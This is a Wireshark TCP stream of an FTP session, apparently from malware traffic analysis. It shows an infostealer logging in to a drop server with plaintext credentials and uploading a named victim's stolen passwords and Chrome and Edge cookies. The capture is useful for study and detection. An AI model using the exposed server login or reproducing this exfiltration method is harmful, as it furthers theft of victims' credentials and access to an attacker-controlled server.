 Wireshark · Follow TCP Stream (tcp.stream eq 1) · D0xs(1).pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 2 of 150 allowed.
220-Local time is now 16:21. Server port: 21.
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER ben@ercolina-usa.com
331 User ben@ercolina-usa.com OK. Password required
PASS nXe0M~WkW&nJ
230 OK. Current restricted directory is /
OPTS utf8 on
504 Unknown command
PWD
257 "/" is your current location
TYPE I
200 TYPE is now 8-bit binary
PASV
227 Entering Passive Mode (192,254,225,136,181,153)
STOR PW_gary.strickman-DESKTOP-VJCRXEB_2024_12_04_21_20_57.html
150 Accepted data connection
226-File successfully transferred
226 0.087 seconds (measured here), 4.39 Kbytes per second
PASV
227 Entering Passive Mode (192,254,225,136,147,201)
STOR CO_Chrome_Default.txt_gary.strickman-DESKTOP-VJCRXEB_2024_12_04_21_21_03.txt
150 Accepted data connection
226-File successfully transferred
226 0.184 seconds (measured here), 126.77 Kbytes per second
PASV
227 Entering Passive Mode (192,254,225,136,175,147)
STOR CO_Edge Chromium_Default.txt_gary.strickman-DESKTOP-VJCRXEB_2024_12_04_21_21_04.txt
150 Accepted data connection
226-File successfully transferred
226 0.125 seconds (measured here), 90.09 Kbytes per second